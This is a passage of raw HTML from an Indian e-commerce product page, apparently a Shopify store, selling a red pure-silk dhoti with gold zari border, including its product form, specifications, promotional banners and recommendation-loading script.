    alt="Horad Pure Silk Uthratcham Red Dhoti (9X5)"
    width="800"
    height="800"
    loading="eager">



                
            </div>
          
        </div>
        <div class="swiper-controls">
          <div class="swiper-pagination"></div>
          <div class="swiper-scrollbar"></div>
          <div class="swiper-button-prev">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
          </div>
          <div class="swiper-button-next">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
          </div>
        </div>
      </div>
      
        <wishlist-button data-product-url="/products/horad-pure-silk-uthratcham-red-9x5">
          <button 
            class="img-btn-wishlist btn-wishlist btn"
            data-controls-color=""
            aria-label="Add to wishlist"
            aria-pressed="false"
            style="--controls-color-rgb: var(--bs-secondary-rgb)">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
          </button>
        </wishlist-button>
      
    </div>
    <div 
      class="swiper-thumbs swiper mt-4" 
      data-show-thumbs="show"
      data-controls-color="secondary"
      >
      <div class="swiper-wrapper">
        
          <div class="swiper-slide" data-media-type="image">
            
                






  <img
    src="//www.horad.in/cdn/shop/files/378A1929.webp?crop=center&height=240&v=1690964133&width=240"
    class="img-fluid img-thumbnail"
    alt="Horad Pure Silk Uthratcham Red Dhoti (9X5)"
    width="120"
    height="120"
    loading="lazy">



              
          </div>
        
          <div class="swiper-slide" data-media-type="image">
            
                






  <img
    src="//www.horad.in/cdn/shop/files/378A1902.webp?crop=center&height=240&v=1690963854&width=240"
    class="img-fluid img-thumbnail"
    alt="Horad Pure Silk Uthratcham Red Dhoti (9X5)"
    width="120"
    height="120"
    loading="lazy">



              
          </div>
        
      </div>
    </div>
  </product-media-gallery>

            </div>
            <div class="col-lg-9">
              <div id="product-inner-8504354832706">
                <product-form>
                  <form method="post" action="/cart/add" id="product_form_8504354832706" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="8504354832706" data-product-url="/products/horad-pure-silk-uthratcham-red-9x5" data-variants="[{&quot;id&quot;:45857805599042,&quot;title&quot;:&quot;6.30 Metres (9X5)&quot;,&quot;option1&quot;:&quot;6.30 Metres (9X5)&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Horad Pure Silk Uthratcham Red Dhoti (9X5) - 6.30 Metres (9X5)&quot;,&quot;public_title&quot;:&quot;6.30 Metres (9X5)&quot;,&quot;options&quot;:[&quot;6.30 Metres (9X5)&quot;],&quot;price&quot;:875000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;05599042&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    <input type="hidden" name="id" data-productid="8504354832706" value="45857805599042">
                    

<div class="product-block-bredcrumb pt-0 pb-0" >
  <nav 
  class="breadcrumb-nav" 
  aria-label="Breadcrumb navigation">
  <ol class="breadcrumb">
    <li class="breadcrumb-item">
      <a href="/">
        Home
      </a>
    </li>
    
        
          <li class="breadcrumb-item active" aria-current="page">
            Horad Pure Silk Uthratcham Red Dhoti (9X5)
          </li>
        
      
  </ol>
</nav>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.horad.in/"
      },
      
          
            {
              "@type": "ListItem",
              "position": 2,
              "name": "Horad Pure Silk Uthratcham Red Dhoti (9X5)",
            }
          
        
    ]
  }
</script>
</div>

<div class="d-flex justify-content-between align-items-center pt-3 pb-2" >
  <h1 class="product-title title mb-0 h2">
    Horad Pure Silk Uthratcham Red Dhoti (9X5)
  </h1>
  
    <div class="share-btn-wrapper ms-6">
      

<share-button>
  <button
    class="btn-share btn btn-sm d-inline-flex align-items-center btn-outline-secondary" 
    type="button"
    data-text-share="Share"
    data-text-copy="Copy URL"
    data-text-copied="Copied!"
    data-share-title="
  Horad Pure Silk Uthratcham Red Dhoti (9X5)
 &ndash; HORAD"
    onclick="onLinkShare(this, event)">
    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-share me-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
    
</svg>
    Share
  </button>
</share-button>
    </div>
  
</div>

<div 
  class="product-block-richtext text-start pt-0 pb-4" 
  >
  
  
</div>

<div 
  class="product-price fs-lg pt-0 pb-3"
  >

  <div class="d-flex align-items-center">

    <s 
      class="product-price-compare" 
      hidden>
      <span class="visually-hidden">
        Regular price 
      </span>
      ₹ 0
    </s>

    <span class="product-price-final ">
      
      ₹ 8,750
    </span>

    <span 
      class="product-sale-badge badge" 
      data-discount-type="percentage"
      hidden>
      Save
      
    </span> 

    <span 
      class="product-sold-out-badge badge"
      hidden>
      Sold out
    </span>    
  </div>
      
</div>




  <ul 
    class="product-options list-unstyled mb-0 pt-0 pb-3"
    aria-label="Product options">
    
      <li class="py-3">
               
          <h3 class="title h6 mb-1">
            Size
          </h3>
          <ul class="size-buttons list-unstyled">
            
              <li>
                <input 
                  class="visually-hidden" 
                  type="radio" 
                  name="option-size" 
                  id="option-size-6-30-metres-9x5" 
                  value="6.30 Metres (9X5)"
                  data-option-position="1"
                  checked>
                <label for="option-size-6-30-metres-9x5">
                  6.30 Metres (9X5)
                </label>
              </li>
            
          </ul>
        
      </li>
    
  </ul>





<product-stock-indicator 
  id="product-block-stock-indicator-a277dbff-85ae-4c5e-ad26-4f7bb2cadc74"
  class="product-block-stock-indicator d-block pt-0 pb-7" 
  data-product-url="/products/horad-pure-silk-uthratcham-red-9x5"
  >
  <div class="product-block-stock-indicator-inner transition-all">
    <div class="descriptin rte small mb-2">
      <p>
        Only <b>15 items</b> are in stock!
      </p>
    </div>
    <div 
      class="progress" 
      style="height: 10px" 
      aria-hidden="true">
      <div 
        class="progress-bar progress-bar progress-bar-animated progress-bar-striped bg-warning" 
        data-width="5%"
        style="width: 0%;">
      </div>
    </div>
  </div>
</product-stock-indicator>

<div 
  class="product-block-atc pt-0 pb-7" 
  >
  <div class="d-flex">
    
      <qty-switcher 
        class="qty-input-wrapper me-4"  
        role="group" 
        aria-label="Quantity">
        <button 
          class="btn btn-qty-minus"
          type="button"
          aria-label="Decrease quantity"
          disabled>
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="14" 
  height="14" 
  class="svg-icon-minus "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="5" y1="12" x2="19" y2="12"></line>
    
</svg>
        </button>
        <input
          class="form-control " 
          name="quantity"
          type="number"
          value="1"
          min="1"
          max="15"
          aria-label="Quantity">
        <button 
          class="btn btn-qty-plus"
          type="button"
          aria-label="Increase quantity">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="14" 
  height="14" 
  class="svg-icon-plus "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line>
    
</svg>
        </button>
      </qty-switcher>
    
    <button
      class="btn btn-atc btn-light-primary "
      type="submit"
      name="add"
      >
      
        Add to cart
      
    </button>
  </div>

  
  
  
    <button 
      class="btn btn-buy mt-4 btn-primary " 
      type="button"
      >
      Buy it now
    </button>
  

</div><div id="shopify-block-ATXMrNzBDTStlZENiN__razorpay_trusted_business_rtb_widget_DWCwGb" class="shopify-block shopify-app-block"><head>

    <script async src="https://cdn.razorpay.com/widgets/trusted-badge.js" ></script>



</head>
  <body>
    <razorpay-trusted-business key="rzp_live_CZNSc7Y9xHFecR"> </razorpay-trusted-business>
  <div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</div>



<div 
  class="product-block-icons pt-7 pb-7 mx-auto" 
  style="max-width: 500px;"
  >
  <ul
    class="list-unstyled row justify-content-center text-center mx-n2 mb-0"
    aria-label="What we promise">
    
      
      <li class="col p-2">
        <img 
          class="img-fluid mb-4"
          src="//www.horad.in/cdn/shop/files/delivery-status.png?v=1687249827&width=48" 
          alt=""
          width="24"
          height="24"
          loading="lazy">
        <div class="rte small lh-sm">
          <p>Partial Cash on Delivery*</p>
        </div>
      </li>
    
      
      <li class="col p-2">
        <img 
          class="img-fluid mb-4"
          src="//www.horad.in/cdn/shop/files/secure-payment_b93c8b3f-4a8b-4b94-b88a-1a392515d10e.png?v=1745919703&width=48" 
          alt=""
          width="24"
          height="24"
          loading="lazy">
        <div class="rte small lh-sm">
          <p>100% Secure Payment</p>
        </div>
      </li>
    
      
      <li class="col p-2">
        <img 
          class="img-fluid mb-4"
          src="//www.horad.in/cdn/shop/files/free-delivery.png?v=1687249217&width=48" 
          alt=""
          width="24"
          height="24"
          loading="lazy">
        <div class="rte small lh-sm">
          <p>Free Shipping all over India<br/></p>
        </div>
      </li>
    
      
      <li class="col p-2">
        <img 
          class="img-fluid mb-4"
          src="//www.horad.in/cdn/shop/files/pricing.png?v=1687247901&width=48" 
          alt=""
          width="24"
          height="24"
          loading="lazy">
        <div class="rte small lh-sm">
          <p>Low D2C Price <br/>High Quality Guarantee</p>
        </div>
      </li>
    
  </ul>
</div>

<div class="product-block-collapse collapse-wrapper pt-0 pb-0" >
  <button 
    class="
      
      fs-md 
      text-capitalize 
      ls-1 
    " 
    type="button" 
    data-bs-toggle="collapse" 
    data-bs-target="#collapse-11016cfc-fdff-46f2-9b6b-26a6e68b7653" 
    aria-expanded="true" 
    aria-controls="collapse-11016cfc-fdff-46f2-9b6b-26a6e68b7653">
    <div class="d-flex align-items-center">
      
      Product Details
    </div>
    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
  </button>
  <div id="collapse-11016cfc-fdff-46f2-9b6b-26a6e68b7653" class="collapse show">
    <div class="collapse-inner description rte mb-0 fs-md">
      
        <strong data-mce-fragment="1">Specifications:</strong>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Material:</strong> 100 % Pure Silk</li>
<li data-mce-fragment="1">
<strong> Length : </strong>6.30 Metres (9X5)<br>
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Colour:</strong> Red<br>
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Zari color:</strong> Gold <br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Zari Border Size</strong>: 0.25" Inches</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Care Instructions:</strong> Dry clean only to preserve its delicate craftsmanship and brilliance</li>
</ul>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">This product only contains <strong>one</strong> Dhoti + Self Angavastaram ( Towel / Salvai / Thundu / Khanduva / Shalya)</li>
</ul>
<p> </p>
      
      
    </div>
  </div>
</div>



                  <input type="hidden" name="product-id" value="8504354832706" /><input type="hidden" name="section-id" value="template--26358723281218__8f4f1b58-133b-491a-a7b2-8bf2e6fbc583" /></form>
                </product-form>
              </div>
            </div>
          </div>
        </div>
      </div>
      
        <div class="col-18 col-xl-3 d-none d-xl-block">
          <div id="pdp-extra-content">
  
    <recently-viewed 
      class="recently-viewed"
      data-img-ratio="adapt"
      data-img-border="img-thumbnail" 
      data-limit="20"
      data-show-quick-view="true"
      data-quick-view-btn-color="btn-outline-primary">
      <h2 class="h6 title">
        Recently Viewed
      </h2>
      <div class="recently-viewed-empty py-10 text-center small rte" hidden>
        <div class="svg-icon-horizontal-animate">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-recently-viewed mb-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M2.5 2v6h6M2.66 15.57a10 10 0 1 0 .57-8.38"/>
    
</svg>
        </div>
        <p>Your list is currently empty</p> 
      </div> 
      <div class="recently-viewed-product-list-wrapper" hidden>
        <ul class="recently-viewed-product-list list-unstyled mb-5"></ul> 
        <button class="btn btn-recently-viewed-remove-all btn-sm btn-outline-primary w-100" type="button">
          Remove all
        </button>
      </div>
    </recently-viewed>
  
  
    <cart-upsells class="cart-upsells">
      <h2 class="h6 title">
        You may like...
      </h2>
      <swiper-slider
        class="swiper-slider swiper pt-2 mx-n6"
        data-slider-speed="300"
        data-slider-navigation="true"
        data-slider-pagination="true"
        data-slider-pagination-type="fraction"
        data-slider-scrollbar="false"
        data-slider-partial-slides-mobile="false"
        data-slider-autoplay="0">
        <div class="swiper-wrapper">
          
        </div>
        <div class="swiper-controls mt-3 mb-n3">
          <div class="swiper-pagination"></div>
          <div class="swiper-button-prev">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
          </div>
          <div class="swiper-button-next">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
          </div>
        </div>
      </swiper-slider>
    </cart-upsells>
  
</div>

<script>
  (() => {
    const elem = document.querySelector('#pdp-extra-content')
    elem.style.maxHeight = window.innerHeight - elem.getBoundingClientRect().top - 20 + 'px'
  })();
</script>
        </div>
      
    </div>
  </div>
</section>

</div><section id="shopify-section-template--26358723281218__marquee_Rkzctb" class="shopify-section"><style>
  #marquee-template--26358723281218__marquee_Rkzctb {
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
    --separator-icon-color: var(--);
    --separator-icon-opacity: 100%;
  }
  
</style><marquee-container


  id="marquee-template--26358723281218__marquee_Rkzctb" 
  class="
    marquee
    bg-body
    text-body 
    border-top-0
    border-bottom-0
    border-body 
    pt-4 
    pb-4
    lazy-bg-visible
  "
  data-marquee-duration="30"
  data-marquee-direction="left"
  data-marquee-id="template--26358723281218__marquee_Rkzctb"
  data-bg-dual="false">
  

  

  <div class="marquee-wrapper py-2">
    <ul 
      class="
        marquee-list
        text-capitalize
        ls-0 
        fs-sm
        fs-lg-md
      " 
      aria-label="Promotional list">
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                10% Sitewide Discount
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                One Click Checkout
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                100% Secure Payments
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                Loved by 10000+ Customers
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                Partial Cash On Delivery Available*
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
    </ul>
  </div>
</marquee-container>

</section><section id="shopify-section-template--26358723281218__recommended_products_zjBYTd" class="shopify-section"><script>
  async function initProductRecommendations ()  {
    const sectionId = 'template--26358723281218__recommended_products_zjBYTd'
    const baseUrl = '/recommendations/products'
    const productId = 8504354832706
    const limit = 24
    const intent = 'related'
    
    const url = `${baseUrl}?section_id=${sectionId}&product_id=${productId}&limit=${limit}&intent=${intent}`

    const response = await fetch(url)
    const data = await response.text()

    // console.log(url)
    // console.log(data)

    document.querySelector('#recommended-products-template--26358723281218__recommended_products_zjBYTd')
      .closest('.shopify-section').outerHTML = data
  }

  window.addEventListener('DOMContentLoaded', () => {
    initProductRecommendations()
  })

  document.addEventListener('shopify:section:load', (e) => {
    if (e.target.querySelector('.recommended-products')) {
      initProductRecommendations()
    }
  })  
</script>

<div
  id="recommended-products-template--26358723281218__recommended_products_zjBYTd" 
  class="
    featured-products recommended-products
    bg-body 
    text-body
    border-top-0
    border-bottom-0
    border-body 
    pt-10 
    pb-10
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  "
  data-section-id="template--26358723281218__recommended_products_zjBYTd">
  <div 
    class="container"
    style="max-width: px;">
    
    <header class="section-header text-center mb-7 mb-lg-8">
      
        <h2 class="title mb-0 h2">
          Recommended Products
        </h2>
      
      
    </header>

    <swiper-slider 
      class="swiper-slider swiper p-6 m-n6"
      data-slider-speed="400"
      data-slider-navigation="true"
      data-slider-pagination="true"
      data-slider-pagination-type="fraction"
      data-slider-scrollbar="true"
      data-slider-partial-slides-mobile="true"
      data-slider-autoplay="1"
      data-breakpoint-xs="1"
      data-breakpoint-sm="2"
      data-breakpoint-md="3"
      data-breakpoint-lg="4"
      data-breakpoint-xl="5">
      <div class="swiper-wrapper">
        
      </div>
      <div class="swiper-controls">
        <div class="swiper-pagination"></div>
        <div class="swiper-scrollbar"></div>
        <div class="swiper-button-prev">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
        </div>
        <div class="swiper-button-next">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
        </div>
      </div>
    </swiper-slider>
  </div>
</div>

</section><section id="shopify-section-template--26358723281218__marquee_7ELHqF" class="shopify-section"><style>
  #marquee-template--26358723281218__marquee_7ELHqF {
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
    --separator-icon-color: var(--);
    --separator-icon-opacity: 100%;
  }
  
</style><marquee-container


  id="marquee-template--26358723281218__marquee_7ELHqF" 
  class="
    marquee
    bg-body
    text-body 
    border-top-0
    border-bottom-0
    border-body 
    pt-4 
    pb-4
    lazy-bg
  "
  data-marquee-duration="30"
  data-marquee-direction="left"
  data-marquee-id="template--26358723281218__marquee_7ELHqF"
  data-bg-dual="false">
  

  

  <div class="marquee-wrapper py-2">
    <ul 
      class="
        marquee-list
        text-capitalize
        ls-0 
        fs-sm
        fs-lg-md
      " 
      aria-label="Promotional list">
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                10% Sitewide Discount
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
